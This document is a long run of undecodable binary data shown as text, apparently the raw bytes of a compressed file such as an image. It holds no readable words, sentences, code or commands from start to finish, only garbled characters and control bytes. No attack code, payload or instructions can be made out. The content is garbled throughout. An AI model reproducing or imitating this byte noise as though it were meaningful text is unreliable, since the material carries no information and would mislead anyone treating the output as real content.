mv�4��ō)��%���A��sA�%�L��N��;����A�c�M�t��y|��ވx�!_C54�`lx�[<�5`�n$���sN �Ҁ<f�Q���c�<p#�����3�	3���e��7��"^`��O$�H�_	�P�^AT�B޸5����K/A�r�bd F"��K�f�b�;Xb$1fiɂ�<��uO��c|�҇�u��ar�Oa4B�gTnzse���D'O�����#9��i�#@�#)�y�"�*����D��� �hOba�K]�d�M�Jb)�v}��e�aY�,��7F���5��g" #�����+D�+F���	B��$��ց6v i�%������'��B�>��	7?y�A���[I$�"-��RU��Jo"������������Ϋ�,%p��#W|鎄�i)A��aP�}b'���+���/�pBrD�� �M5e�7��b+�$�M��Ձ�� � ;�3��n8�������@J+��;�Vm�,�5�A&{�t��v�R�馧n��DT�e~#���|��)\	�yl2̊���.��1;#�<1��{� �#�/&�_<�C����Rh:�QW�*U�?L��N����������D�0�D$\U��h�0��B��@!y�C2�`<@op�3ܾ��_M � �|��x�� �:0���7>��d:�G�f3;��O�A�"B�t�.
I[��ƕ�o�n ) #��0"���0̰�|M�g����P�q��W���EE.g8KD)\�ra{��X�.��$S��l8!6V|��
7t 6;�� B��7p��}#y`?���}0�!�?.��bÒ����O<�%��?H��=`�׾�4�Q ��� *=
B�"��*&����	�k�]h�:NaX�_�` ��GpD")��?��MX��`��1v���l�?������Y�D���	{��^�������!]l	�)���B�� ���g�TM�1��HL!�������_H�Nɉ_���aǲ�7�yrCiQ�^�u 	�^@�\1��q�:�s�����d�,��?1�Ιyy��vM�Hfl��~��e� �1�)��:��?�f�_��Y%Hg;��Ɔl�Xg	�Y0[�
O`����(a��-x��A�'�C慲�P��p��x��Dv��7��)��!��>Dc���Ђ>��.��3��)^�˃��/e�� �c��o� ��9�� c�1KDb&��.�y���,z@")�+R�m:�@k>�
L I�!�Y��S��|���|췞�}i=_�����Hpr뀏:�a��\!W@���'��;#�P�L�	_��*�96����P�4�a�< ����  �DB�y�����<pO��d'�x��"78����D$X�T.�T`��CQk��H�'�	��Q��q�q`��3�A���J4F
ҫ�m�����G�a[v���|#!�����J�,�M��%�)�S�p�4��C̆h�&2=HCÆ?��Vlʌ"pC.D$���'��HDbS0�C�`�����L��=���F�oB2{ �vc��5`��#Q�Mvba�԰t�uE|�1�f\�b=�1_�5��H��;�#�� `�f=���}�^��"�$Dvo�N<Y�od�6#�D���2{&�5V�/N��`7��6v�Y�6a�e`��?0�<p���EZ;�>ח�o'�!�dG��E����S#�B���=U�_lfi��30������JCK����#YHL����`���C
��Z�^�y���G�E0]�4��~�p~�Ȇϩ�]Q1L@��2u>�i	H����]8QH��(�q�6F�^|�Q��&�v��5���	U(B]�
�m'�}h���GV:�njOW\�E�2L�	- ��97��C�44u#N2 \�b����8Q_غ[`,�<z!�4 [����Nu��G.4�����0��� ��K75m�R@PX 2�q�9`�W��>p��>ew�  �1.�1D���w�W��O�@�A02bY0'���q�$tfdF&|�[�� $\@�J#\��C@!h1���4U�:�w��vn0&��<c	}7J g_�� ��?�
ޗD�Y�E`{6�,��N��_��wX;�,�PO�� �t@@H]��17f��	�6O 2�02�Ga�5Sh��#M�0�\���E�`_�Qa� l8�0� ,���'�t8S���x8hE�{��%����0�}�e�@H7��xChv�b�21F�X�p�����`	�
�% X�\h �`Tp�rp�v���N2�o�P�%�,G�W9fU�u��P�6�C6a�~a�H�WP���G�t���h�
0�� #I�a�83\�{��_�fp��g�E�U���US��)�1����A\cCDiC��g����Hހ	p�FM#�"�@�@YI^) #I���
1�4�p�%h=(i�`J���b� QS�T9X�)����x�1�	�R��ހ��ow�` ,"����`�9�9`Y � �B')t��Up��_p�N��G-�1� fx�#1t_v��Mn(��!y��E��"9�����[�ǹ�I�����  �8*_r��Ep�X�gJ~G(y��>��3� 0�"�B1�$�h�+�|�tJ��I����V`�n n0� ��[P
���â h7�TY�wS�S�'qp|�?tٚ`�1w���j�y�a� ;]�N��J��`���0�AE@�@>J���������7������x�ςJT�N��9���ɗA�)�Չ�Bc�GP� W`Z���mJa��E��t�����p �9*H�H���2u��u*O�H����8 "����'�<s(��5���f`� a�a�P,��������7
��I�|�(D�`D�2l� gy�E��{�4�f��A]@�̊e�L��1�C���!���	�1��n`��������� Ұ�����ə
�(I�F0��G�܉W%X_ڨ �N�RS55��2�Vӥ?��taU:�5�c:�	#��Ё�����t���q�j,�ꚲ�P�0�v��9�
� I����%�9�g^���W_�D��2��Qu"�ݶ�u6466D:}D67qr��;��/���B`��0?!-[� >
�P
���}����8��?;���E%�a�HS̢J����*>0��HgfC��C�hU��j�)��y�P�� 7z,��k}����ڲ�*�Ĺ�#I�5�v� ��`�0��w�Fw��xD;�H�(���`��D�����s�O���q��0H���C�˂n��P��*��@�`� ����[ |Z 3;n����#7{�Q���I��h|ۚ�P�� "�aW�J�y[5v��572ا?�����K�fথ:�۹���²��[��[���J�#к�����CP���JVʻ|�,�k!s@�������vЈbcX�Ìc���:EQ$����\�6��s
�}���@�+�%����d��	* � �10o�3̆�:��ێ���¡�׻m�W�#�P 
̞^z�L_��C=t:e��cV:�`�щ��`�z�N��Z����K�|����-��
<3�����L��1� �>��\D���ӱ��a���A,��5��`C��s��Z��)6:��qrF���N�nP����&|�e칲����J+l�	#�����<��͐� ����$:�������?ћ7�L�S�7��O����gCQ02��2���W}�N��,���{b\�LP�`�� �.������I���p�����<˞�@~sX�Lr�����S!���c���@:��	~��	 f:v���� fp�BWO��sZ�+�%�_Le�L �
��������\�]�9� �A=��p$W�g���`@ � يi�C �a�����:�	�hC{Cg��R�pbz��W���LʤL�]ʧl�(kL0�	J�9����Ӈ-ԺP ��ɝ��� H�1]�A`Ò�z\_��]���Q�`��h��W��5���[֬�'W�NJ6}@�$��t��*�ߥ,�f�����ƭ�ʽ�3{౼��ͧ#`:�EW0���Vg������8��d��V�:�$c]p�m�`z�`[��N�P�m�,ץ|۷-۰³���P`G~ � ���ϐ [��H�؍�L9�@P�����X52V���=�5适��[kF��� �d��*�<J���vM`���-<���{j���F�R�} ���= =�� .�%��Yp
@�����x ����sH��b�zDy�v���Eaz�5�\�`�")�	�����*��p�gL�\�{:{z ؾ��Pz�?��=�z =��+�0f�o<�	�� �@2���k�]!�	���O�Y}��E�>~P����XR ���s��Lp�����[��c�] P��^ = B�k�����
� ᧔����� ����X@1�A�uJ�P�:�S:�:�/��R_�>Ge^9pꣳ0�iB ���۵VP�V���3��j� V��	 k �-�����k��4�@�����$�=G�$�|5w1I�5O�1 &6Δs��L�x��L2��[�ϲN6ec�;��`�[/B���B0f�V��M���@	?�ܟ^ �^�Ѐ�+�[  0� p�@ l?ZS�B�.���mѩ���c]���xC��Ha	�V� �����/�@��@�t]B@�V �f�t��� ����P�:`8P@�!��\��cc�,W�D�̙���ƍ��C��q���
7���i����l�#ʦa�|eU�R�:��z�c''6��ܱ�J	v&�����zE�m��ͭ+[f���&}��Q� �nV�A��%П�� DJ
�У��?���q �H �B�cЬٯ:-'�zT���!={����+;���Ё�U��v>�aG-������]	��ٜ����u�$Q����A�	)R�B[9PH�$Ș����y
J�s&Q�e�6���8`�@��if%.�x�Gd�	����¦Gd���p��&�|�m�t8�ܞ�cD���K��	��~z��o�Ɲ_����  �70*=��+�+�����@�Zj�� ��&JHJ"��H���(p���r�0�xF�\�f��^ð��d�:��x��t|��C����*nh	�th��&�t���������$���A�!n~��7�b�%=����� $a" ��JJ�d 
H�X6�h=*�!�LzP�$�,�͝
2�)�?=��d�������%
�n��l�)��ႛ �"1\�����R7~�A��: z�6	d��蠓��T`�0s�fa�'x
��`��ƴ��a�%Np��!+�j's{�)��tP�8V���7;�mn�LK���	��b�$:�� ip�\�q����B����$sZ2G���iP@�d̈́��6��Lx���J2.)�G&����5p�ȹ�|��NhY�8_X9����C��g�@���0�b�Z���u0Jr�-�)�u��SY���^�X���ز����B���of[���B�]��r�S�ɑ���`��Rz1�c�I����o����A�?<!���B�,m��~��d=���@ �$�E{ �4P�X3�Q$����<���
 �q��rR�N�梅��"��L ���?�E��c}uh@�:+�b	�0�Y٤ �P��q ە�S< ��?*+����� x���$قZ�45���,{���Ӹ�'|�%o�I,����iQ��<�"���*�4�TD!��/���B�Ъd+[%�� x�&����x�f$ ���M�8=�t��9+al�F:Ʋ'�ĸxrv�Nj��'�����`�4 �Kh@�v�,�$)2I������6���cH�i����c���5��$z�|�s(K:����ĥJ�{��t?�@*Ѝ0��a�CA����#ɴ��$��F0�[�Ȕu��Y�4Y���g$�
z�%�����i{�	P���v���|�zѕL�t~�����0܅}�K^l����[*E"
%���="���t<�6p���ib�qF�>%���b�t��,f5\Y�pDqb������:��]��6�O���@	��!�}����7FҪ�������B��H^��� f��Y������K��c���pdikZC�;d���B:��Np�'҉`�;2-�ȥ���#' "�k@Q{а���bw��T�¥[(y���e��&�mޠ;��,� J?XJ��$�:�C�� hH#�C������C>�a#v<7B��@����b<B �M�7F�%��ly��˰�&t/�Դ���%�1�}0S�ìe�o������ReԸ�lp"�O��mn��[;����oO������;)����+���CUlQ�C�t�v�1x+��v#�x�Iz�����d���`�Tc������xz��W�:�C	&�c���&+�P�Cn|BӖS�M̰�K��|�|�[uȍ���d&A^�I=��������H�nA�k�I�Z<߄���m_�V:MS�i-��!�G�u_3�C}b8�#�i��,�`C�ቧ�"(2�g��f�?�b�:�����y��L���̺s���MX�@�p���Ր6�dz�����[mL�%(iՉ�ZԳ��o+f�i���`��,��C� PV�G����׼@d=�"�Ks7���lBp�����ۃ@\�78��t�A1x�"4d?8�;���	��|(��'8�V *���m:���࢞X�ɸ��C���,3Q����YY�h=BZ��o��M����ͽ��n{6� `�@4 N�`�V�Ҷ��%�7R3j�O��JGt 4-8�-���b�v�g��m��) �A��{��3��L	����q�̼��5�դ�o�x.D:��$��+WhH���̯���~��d�)Nd���mSڿ��B�h�ǧ{���'�v+���,P�S�p�5�[�;�2���H�൞{�2M��H�H��?(N��h+��/;a�O(�O���2Gs4����x��ֳ�'�4�A�p#�
����{�	?8B �$`uS�0���f8l¤���4ۈ��@��B3-<�H���,C�� 8W���k+�� SA�����q�Z0����H�C_� N@��X�ҿ�nq+'����`�" $!��>�u0 
���X�ѳ
d�m�&�Z��� �Ⱦd�r���ڋ�Q��q8�ȉn������N����E舜w�	|p�g�`�X!�1 ���E4���=p�<�$3y�i���*�(�-��Si#5l#Ub�+���;�Z:HS�'P?�G������@�z�?E���エ�D�p�_��0�o��jJ-J3=Јga<��Ì��xX��p�<�c�vr�G@�_@�q������������qH<F؊��(ě�˲�x�"�z�Z!�K�"���O\�*��K�R��ۨm�̈�'���)���1����q� �#��|�?�+��^,K��]d�J��@��L�Z���h;����i��35r��/��$p����x����39��E�ón�X(<��9�$�A( P�@ �����+x5��G0��I�T���ESڍ�0��@���AV0=+n<��L������z���r��Z�P����&5Q-$ ���c�$�R(�*A�Z��vC�C8�4�KĨ'��2�(�?��c?
���k?��6���c�I8B���G�g��I�� ���,�lѾH��O��" ��
���O݄�a`�ZP�G0;ځ�1�?0��4;��|r�A��q8��ܭӋ�|ް����{Λ`-��=!�F' �t���:0�s�lQ��S��9��"Ū6��-P����R�Mư��h K�́���K�&=�����	
��-=�l��O荥0M���S�H�'��|�F���g�����Y�6��k�(ɻ�B��_u��I�g� �-� R @�_I�,�E��;RRC�%���1��Z��N�?{�)�"��2HlUX�/!��@8 L�W�R�L�(��,����� +�A؂��	�I�,X؅MTA��y��Q�8��ۿ���3mm?�������1�� �cUW�HT�_h���$���O�We��\�U���"8V�( *i ��@X���l��銈�+K�KX΋����X���<��Xէ3�O5�h|�_ ��Mۓ0z�W��(�!&���������	*�����h�V�5Ч�CL�Ԓ�ة��sHC��\:�@���}�G�H�ѕ�N00*����PB�$���g���Q��*ɂ�� ��	ɰ݇uVC0�'(��KH�������L��������x �����	?� �:!˗���3��3��1I�3�0`���$�&� ��2Ɉ����X����[2��yqi�;�z� 'y�8�ӟ�P�Ёa�P�붛�ޱH'>��]
[J#Q�����>�0_V�����:���i��!�-p@:��11a�5�ՕyP���B݁�����8��O��+ō� �p˥���3BOa�Ŷ!{6�L�O� D�#ZaI��@�5����i�� ��X]Չ��z���:b@V����D�F��im��@:N	�15sX�d�4����l{+.�4sÆ!��2�u��#@��MX�a��a� :9��X����e �2�ſ��:v�M�(`E��@ �^t��=�o�)�b�E'ɕ>��V���J}��!0`���mVr� �Yve�� s <��A�P:Qַ�ݵ	aN�, �@T���'�:^<h�xfh�޴��N�!>�dmV��G|�}�ؒ! ��p�1��`�`H؈8�!��Zh��_�]]"��5a��[bƅ>��h B^Tz��]�Ë���̅�P��6�8+�۩��|�P�!�wC5Ts�j���ZP�!iVd.Zy@�!����x.�o_�MD��$��Aa����H���C%�C����D3�M's���h�\n�ԝfi� ���_��Z�h`��,����=aե��]�K����~��`TC�Ev�qHs�ɡ��Z.�^�l�b�F��P����v�n�6XdFmWXX0�T#0�]�ia��N�g~f�8c��E�
������X҉2�72�vU�N��I{ו�W؂R�"aV��VZu�l�����,h�0a#��G��>�I���[t�1oy����@�Đ�5�鰴�3�n���#�� 
OaU��2�}� 2z����o ���!0�@h_�@���>Vkށ,P ���1��n۝�3��׶EeiG}R���Ix��؄l�6�݄�.�c�Rҡ �	}qH:e�����D7@��Ȇ� h�$��lx��H�H��ryXX\��Ua0�paZOoat��P�izzmR�	��!���� ��N0�ԳN��B���;s���v�s�p�2��i* �a�l�$  h ,��@O���K�����vo����@@�h�Z�}؞ԉ�	C�����A4��Yk��}���f���3 Y�;7p�{�S�q����퀗I@��������N�lǂ@������v��vs��!֐%�P�K�H0D1.��(P^C���rLh[��F���4�6Y��>��>P(_*�-x�i� <���f0�o��I�k?�3�p��m�znwc7��S�	i W�?H�C;�+������x������H�a8��^v��P�F�կ�6˅ �B(�+@! ��g�y��s� W� �1�fH���x�����v��vB@�%�����0�!��?���5��RVxb���������o'�d���V-����	(�`�- ��"l� `h�z�5�i�����'���t���oy, ��fr�@`�&�>�q�C�c?�p�
eߚd����| ��:���G� �:	�q�߃"}�)"d��@@$���`1�z�줂�
:j����`i��&A�:�`����Ϡ��Ap��?��r�飃��aU��������O���ƍ-N�>]�R�;v\&DH�KA��rqb�O�m��l�Q�3$�t���Y�%�S����Z֬y�����gKP�������q���)a�Ͽ�%������/;�6e;���'?�8��I�a�7����-;?s�89X��B'�:	򏌛Y�f��!r�I�hN���9 ���O�)QA���j�5p ja�i�$(kR�C���aI	J5�[o���VXv���%��X��U,Z��<��\~���w>�WCN��O`瑱� %�H��w_� A�k	�Q ��KM���B��j4t�AD4�!ܶ[R���[S	�Jp��9g�wڑN:j�Е�|�[	�8�up#^�7��DB}��Mۜ��n���FƩ|I�d0�AID�����j`>e5)H�k �;W�R�������A�ءÈX��l:O��-]Qa[� ��=��A����#� 	d��@3�?���
��R�����;�ꂱF�ek��K�-�!�2�8	��fmo���? G'q���>p"-':P���>Uh	% :�����?N�s\�B�4��6�Bs �ɗ$��u��?��@���!U�f�9U�%�d�+H5u�#ǵ��#�<���L`�.ju�.���T�j{(����T����4��L�6d���l=�?g�ןFC�ԋ!��0�yc��OX����B���$�5��(�#O��'�O�Ýv�CA�<ag�:D˻&��[�N W_2��w̖�3A�c� A�A#��I��ׁ0����N��d�c�K����K�{=�o��[�-�AX�,�4�D> �Ut@���mU�zu�
T�[ȃ����p5`A�^г�|��F|�E����{GkI���? dBx8��`�>y	&z��浶�MuG�V�6?�9�F:X1��É��Ȫ52���)��Ρ&��p�;f���A��dj#$afnҁl��%$Ɇ�ZªU�b���?Vu����J�r��Z��=aWAxB���� F�������*Q��(�'�bE�3�;�G�GȈF~��3n@ �SY��q �ŀ%O�"5�H��*�F��T�tâ�ok1|�3�V�,�CF�	7�#�� ^�9��NQ��|`'N�%
�X�p���@�WC ��b�m�;N@���u�
���!b2��0xE�! ��G���>��6t��� �U�`E���)�KS	�H�$�`�<���|�T��
v
�8�|�A���?�P�8[��#�:L*S� � @��tD�ծ4�Q?��)��#A�z*�(��D2��	����0�F���}M2X�n<����PX|!I'JR�ñӲ��	ZP'x�a*1�����j	�\\uE(F����r;Е龈ѧ>B�<���V�9��@�"Y�
l�!����?��܃����"^�R�TwB=�8����ꀁk��S����"km������f� "��P_��H���TY�GT���E-�EA�F%7�\9w CD���'����U`Z�@q�a�ی��U�A��@.ց9V���:I"�r�NOȑTV�l��������0��Ѐdt�h�9��TR��������>�c��B,�`�A�]�A�	c����hic��qK up�U�"T�D�@�U�L<�BBO�x+f,�$��h���kWM�����f�`yd�<�a	W��}v�f,��n��C�1P�������q��W���(�Ap3V c��sJOlE&�y8:��'����`�R�(���0���i}�a[��/���f�q���x�&-�l\i��N�Q��_��c�y�_��.� �k800��� y��Vq���4.5 j͊jE�O(�ݲ��1RF��	{
�E1���Y�<���[FhC��b>�_L��P۱~qn��5�p=	h���w�������0T�����y�B_��	�	�����{u��F�b����,�K�ctn:�i�-����y�'@����R�c�z�c(7� � ?���OZ��>0 "��4�G�����z�>��C/�L�26�Az3�<�B;�����]Fq��	� �ݿ��Y�4� a�ōĪ����:0���m��<DB`~��6a�s�(���Az��A��um�������]���Y�ν�Q��;An�:���t�B-(�t_�Ur�C�]�.lCr�@6e*<]_MA�C8�U@`�@�}��|������PR��;�������w��^���ܴ��E�ԓ9��1LA_�K���%2��L�A�Ar����Ք'ވ�v�E��kdڵ������M8��t����_����=�SaS$�?�Z
\LQ�T�@J-aĵ�Ka�K�H:xW
�����ʶp��x��5��^d"�����"�ڜ(���S��qyY���?�C]�>` ������HM��@�p�"v�n�F$v]&ğ�x�"�`��`��`���i�8�͕��MA�'`Ah� $+x��P����36c0�0���1�^&�� ����^�H4���M�N#A��� \����re��5�ş�C=���c0�	FH�xh�H�^]l�?��2�T�͡� W$T�> �?$rAA9B�T(�c��]�d�F�cn��[�coD��[&�&v_��a�|�J��#��#P�&t�_�  AD�V�>�cs������Fr����P>bneo�FT,e�ud�Y�T&��U&�&������F�Wq9`rA�,��r� ���#A0�Wx�\R��E��I�S���^��f�A�^�^�����/��%�5��1�f
J��-�MƁ�q���mTP�&2��������P�j�N=��G"�kZ���Y|k|\T�^��E�146�Y�T��y�R��_B'k�^X���Wz�Q��tX�e7��Aۃ2�%�YCFX�l�4�AY�2��&�P ��5�Mqc7��w��i|NXB�S��F���`�qDhn�T�\Y��@x��� FEH:�cB(rƧ\TR���d�;x�J���t�?t@�X�	1��H�x���y��HE&�\�)
"���ժ��F��AJՔ��k�fGvf����p▲F@  !�
 � ,    { �  � �	H��A�#�5�`�1�& �3#Fdq�ʌ�P�U�d-w��p�.�1cʜI3&Lo� "�)fO��f1�H��D��	0�Ԍ��&�$1b)�Y*�B������YS ���xV�O����)�[ �"�M�r|jF�R�|��6�d�Ρ3C-����v��� ��GA���ÀS>M���R~ŀxPgP���[۵b�]�L�l�!*ᚵi�GT�>B��맏��S�.�K��	�(�X��k������f���&�5���75���?���_}%%;�x��:s8#rX��;���7vɅ�cB<�6.�cI	,�1��#S��X_K��Ew�=�n���L����zA�����O�&���� �W���[n��#��
`��KQh&e����XJ�H@䜈��^ActC<?�Ӏ P1�J/%�^��|�Ζ�5��w[�fa �W"fX2���J@�Id�%�A�(�� ������1� (j��L���\j���m:�'�
�H,%+�*fȳ I� �0����?WdV
fpT# �`1���S�~ ��2���)87�!��+ĀFN�f�����T ��d�@�bFKz)#���
l�V>�+��}�ב��[NP�%,{9}Y�#c^p�g6M�D�+
�u'MO����Ǯ��r���ԑ���z��+G�!9�p�Dwܰ��cP;'f���8?;�n%L�s�m�t��%��ܵM@29��\6�2������@3��3r>m�� 8�?\@���]���~W�+x�c���i@t"jLr��}W+kّq��0�";5Ď@��ѱ�/�1��$��<����m�1��h�CWA~2��WYe�T�?���OW#�t�Ks��= �[�՜.Ƞ�N�@���8W¸�%�nr�%��|qS�����?�� HP�l���a8�[K30c�H�;��p�+�HQ[����>�Q�i\(1�a�2&d���2h#�#�F�����G/,B���Z�?z��oi

����qj^���c08�@/!��A,��BVJ�E��.FE�h����^H/��C ��N־x6��.2ف!�D�C.r�MvG�d4 ���F�a$�ń�ǦHJ�tL����(��<���L<ԓ$̈́"H6p�D$aL�h����6�R��x��+d�b�����U ��� ���oPA �;�2D( ߀@<�3|#�h@D�c�kc{$H�tU��+=qS����BF�vzB6�x � #H' `uZ��P��<wP�.�Q�H���0~�EVJ����e3�0��`�G"�U%���P���8 =�*Tz�H�2���
�R	l�(|$���Q��!���yB%e2�x×��O��ad���\A��w��4ҁ <��8��8����6�������񚱄^�hb� DU�2D6�� d[�Bhױ�u�b�@m)�
��"��1���>�_���@�@��)v��sՠ���)c�f���r����D�*P� �݂���bߝ�� Lʱ�Sݔ �B��J є�4-�����S�	��D�4�x�Nި n����]�:�1!�an C��@��vq�7F��ʶJւr5�+��E� ��jF����x�Z�Z��t�{.�B�@�û���A"K�&4,<�-`w�L�B ,�#�6�맕R%���6%�oI�1���i��/N��
����vC�L�"ع,(�,�d
o�N�+F4[K@��+�����l��a#�d����d�ŲG��ml#d u�`gYHCv&Ñ� ��bx�!�/1� \���<)�s)�\�NӺ�������	�aKsK�zy���4X@�>0����,L�j?c� ���=<
��4!�c4,�lŸ��qMY�#ͭ3� �� ���ax�1pY�A׸���Q�>���G�(S;Ln���ҬA4T�5N�a�Av����$	���B���w���a`A�Y0mL�� �5���C�K.�j�W'����K1j/�,�j.�-\����(�,�� R���Xh�,�"�$P8^d$��U������Q�~5�1��+��6��旺V^'I�� Kju\l������}p�!���4�1aW� q�%"F��,���쀊mB�?���a�����A��4��0�sh�q�����!��O���&��p	��^�� s&�8:�]L^����^���;EC�f,O��v0�T>�
��@������}�����T'��Tq�
`�vt1@^�&vg\��3D5ETwb�M���x5�c��i�r0m�E�ٖm������m<�p� ��es�1�a��@^�I��P[�E{�7D��n0s�A*D�Q%#�+W0��i1(.(�����|H^�'w6�0s�ϠWP�8� #�'M� �`O�n�_���A�A��p-���$�]1A�`�|
�m{F[��I��nnȃA(�wX ��P��D�_�w�6D%0Ap;T8����ޠo��+0� m`Hq/�v͘sLppkǉ�P}tG^��DT�	p P �X  
� �-�e����Uj� �h!R�%�-�F�P$l�x�#1�axfp��7�pa�si�mL@��W0�h�(�� �Vp�� �� �)}�-,rkz� ��)��nrxP����A�X @��8`4���wy׀s�$�Ay �P
� �0VPOy PY��[ y =���� � @�p��� �0�03jAox Ap0��0��r��]�`EFa �g0�s
��V��x�W�@������[�	z��[�	�%`A���͐�� x4--)$���@2�o��;0 `���TW�&.(��`yG�m�)�8T�x �X[��U�k�?����[0��z��pt�I��0�R^�@p-C$���*9�XY�'c �K�W�a, @�Ψ�N�M��N�P @�^��T�z А�ֹ� ��� ٠ Ͱ�
�
�Y#F?bFD"
��	.�dBAb��T�E?�gN�`3�B�?�Vp�H*T@��K��	�"�[��Pz�z���Y��p #pk�P�t� �@	0�!2��<]��$���x�cEA�wg��ڵ��`d�j��@Pi����G�#���S� �@	����P��P�[��V� @P� g�@�gYS�@o(�o�İ���x�� �1y�gs�����rfv�B`�U�`V �0���P��g� �� ���W�Bp fp0C0����
Y���(�������;�� ;�,Pd�Z	��B z�L��BZR�w�#`.��
� ��qؠ� U��k��
��0�g� � ��<u����7��@(��^����yxW���0g��� =��GJ��f@��bY�  � zb�	� ���W�k�� �@:�0�ϐ*�0H\p%\�/{�I`��e��� @����e�d,�, ��V��@	J+ �
CP��pn�'1�Y���?���0:#�'�*�Jo�A�7��P1v�@�P��b�)A@B0g��?�G��� � (n�����g�'� 1 �� Y����{ 1�A� ���p��PX�43�8'� ��t�=����nj�`�)��BF��v�V@�x���	(ks���{��%����� ��� �0�������	�V�г!G��q��(��t�l �A��2vr&kP�ช�8T� �LY0�%n|N����U� � �P��y����_�:'����?�C4��@�MV��Hn�B�d]:�@���Ax�r�Y`ǧj�z ���^I	#{�J	'��b�֪�sH���D $U���[ V��q5�a d<��;�gV��H�u� ���� U ����I@��L	����b��e�^S*�
�|Ɋ� ߑ51z V 	ډ��m��rL�HETL����<Į��U��Yk˰�g�˼� &LA�hmV�hp�3�V�eB��u�s���;��&n�����K���y������8��ζ���μ��� �Eb�&`��\�"+��I�<	�4�@�1�p�g?�@o�ّC��� �>M����(�lΰp�z��� �0*�e��CPҰy�3!�2
�U��pb̼#A�Jm�v������X��?�O�����Y�	 L�z��I@ ϐ 9p �P_�&`�f]�nhS�DT�=��8���P�@�k`g} ���p7�����I��G�GJ����Й���ׯ�נ�P � �P > x��}������o�D)�w�</`bp��kg�L�Y+�t������Y�E��	}ԯ���x���e�F�)���;��w!ȱ-Hى�=_}�k��x�����d`�v������݅P�[{�z� O�OL�i�<,S_����$�M���tn(u�,��};�v�Xԭ�В	�ؽ݀��M�zP������`�����+�h.&PU�voa	K���Nh�2���g6���.��)���[Y�[
�P���r�PMY3/�%�jf\`·�XMxb���;�D��wW�"1���'����B�Y[dN�`����а�<��zp�>���N�̌���6uTR��#�,��D>_"����2�? �Gjd��|�dJ�&���O�����۽ �=���
F��Cd��E/�C/�xqkF!T�Vw%��;02Gm�Nm7�Y{�9p�	���| �p�\��?��xM�|����%Py�&v��["�^;��.R� D�M�/F`�d=��?�����~�͐��y�[���	�� ���������T{~���Ra9Y�1�f�C���O,�����{�w��\ l����6������q��ӂ���xGn���^��=|��.��-,��c���Q� ��+=,��`�o^ g��Z��\;�z �>�� �������]5_�[�U��ճ�S��Q�.N��0sx&������Z��� ��J�Y���m������U�k_�;����A�=�@c�m�1�"����r�S; �P?`����w��͠����=��^k����n����I@ �j=�7����M`�СCn���h�OBv�2>���ʕ�.&,�AIv�q�R���:A�a&��z`%�w� �ς�K ���k�(ճAg�;����oM�	
�P�`D� ;�<�5�ģ	~J1�C�i'�����?��[R俐%�+����	.a����8��:� ��
��!d�S���F-TtCªW���p��WK;*Y���?���9��������P�?W;J���ރ��U����bn�	Y#����=*W.�U3�s?��t�=t����j�B� lD8�p����� ����͡	����N�c��D
i���{ȕ?��0�"$,�	V�C��RB��p22�)�ƃ��8���z�j�B��q�������A���R�y�Gj�H.������B�Bb��+�+v萰ڢKɰ_�g�:�`Ø���ԬϤ��
��~��P�rR��)� h"%�A�+�y�_z��N0��q,��#��4���'S��
��O�9�%:� ��I���,�
>�I�!���E�s�Eb��h ��� ��J�6}d�-*a�q(���5��3��N�(�Om��:Ůsɥ
  � ��1�a5C���X�gX�ȥ���i����-���@����G�xd��B�+ФȒwgv�!�qP�3ьY�ycN�?"�5E��Y��a`�g"��>�O���`��)�����{�FHKقph � ���qƚ��1��r�g����9����]Wzan���Ԩ0�x����ߗn:x�3�8����8��� 8=f�&�GX��3�,�X� $ 1n��6Đlo7���ᓚG�K���ૄ�C*\#.������'E�s��3��~��s(���C�XcǇ��ၦ p"����P ��@;�Gj�C,	�C��v�(r&���Ja.�2�� �#oX�9�q��%0g��QT�r�` 	`� ��(+�GiVS�-���הT�$$��C[��@4�T�`B�a*��dx�X�%�$�,II��ђ�%dND�7ޑ=J��c������`4����w��p�G)�Ah 	���?�2�Ȃ<��G �ne�j����"~y��!.\��H�u�%�:tP{c|G)�x�$4C(ZQc}R z���QRB�ph������@dA�YHB����G4KB.2�d�#�X��P���P1%	��C���pq�#%|`�l0 {�hF~R x�G�A)���g(	uT����_v �LBF�cb+[j���2�-0!F�;DB�m�D#Z�J���9��:���:��3�.va�I�� ,���J=!`O�( I���?�D����M�W�RL���;P�<̅D���!���+�����y$Λ��ɗ��7�L�K�P�]v��(�R�f/\ytz�g�ԦI��>�ӓ�3B-��Е,�cu� �G���6�0�S#$+��)��a8Iևp�%��DP;a�5v�@'PYPT� �v�+�?��Î>A����v]�)F0���u��!&��v�J|3�+�pMn"h��J���j�������X���u�/ӺKJ6	f(.=�1��I�����f(�+�U@q��Z���8�Z��$�K��p�>���m�x��yt�A����x⵮U�(c�1��W �9@~�G��ֵ���M�1���yH�$Z��~j�����f��nn�#׉�:<b[6ǖ�` ��k�F@ w46#�o=�8;� :�-�!��,��8�!+d���~�F��<yً����� D�c��_-,=`���Hl!�� �Aǽ)�.S㠔�����C�R�]�u�]dBX�U���I�2�Q=y���*�g��I��#Ա�_<{A�@�qPy��� ��Kߞ @w�������+�0�b�-D?��.�&Ip���&g#�Έ6��Y�,:�;���]�+�$d!!@��Q T��0��q�\��Y@�n+�� 7ݴM�p��v��̶�B/��&��@U9���x����s�LR�� �8���1��#���0b׀��esb�6#����^�[�<D��1�j� ��Tu�V���y�B�	R����)
���c.��w��خ
Hx������\1njр�j��(*��נ�!�1��G��&�Iv�Wn�\��ϼwuQ��|�ob��E���a`��� ��+{���5@�W��f÷z�/f'���Z;!9����Gc����+��t�y���5�ō\q�x����xl�ӘF.�$p(:����� 0��� x��;(��I8�B�b��N`�K�Ӿ�##0��3nX��Z�ީ������भ�$�[?�$n�K�Y`�?ia��]z� �����>&$���R8�K�� &�{��!R��s�p�La����H�{A��L�.(&���A�=�!����j�#px��)�eS�N�1����ֲ�j넂��K8	��P9�;"ީ�c�+Y����(�л��Y���7�Ձ���'�:8�g�
<L6N˺�#���	��1`Db
�bB(�����J�D���В��*ڬ[��N2�]�6�0�+��A��-���)�o��NP �ъ��>Dw�?��@D%�>$F	4�G�3�
��(�J��.ċz1\�b�?�2�26��0���3˫�8��g`��S�<S��@(]�]� tx����^T8����K0?�a�d����*耎�;C�Y�)�0��z �"��0(�S䯮@���.J ��x��J��z��@̂?�E	�>$D���@�t9���A�@��z��aE�����Ȥ�i���nXY �" 2�+����
